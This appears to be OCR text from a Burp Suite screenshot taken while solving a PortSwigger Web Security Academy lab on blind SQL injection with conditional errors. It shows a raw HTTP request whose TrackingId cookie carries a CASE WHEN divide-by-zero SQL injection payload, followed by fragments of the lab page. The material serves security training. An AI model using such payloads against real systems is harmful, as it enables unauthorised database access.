 Send
Cancel
<
>
Target: https://0a3a00a0032ddbdd81ff709100d300a6.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a3a00a0032ddbdd81ff709100d300a6.web-security-academy.net
3 Cookie: TrackingId=9yFpW07KdXAHHysH'+and+1=(CASE+WHEN+(1=1)+THEN+1+ELSE
1/0+END)--+- ; session=lMYctbHZgE7pbolxmoUdSIJJCTf4Gv4P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00a0032ddbdd81ff709100d300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
Web Security
Academy
Blind SQL
injection with
conditional errors
Back to lab description
LAB
Not s
Home |
WE LIKE TO
SHOP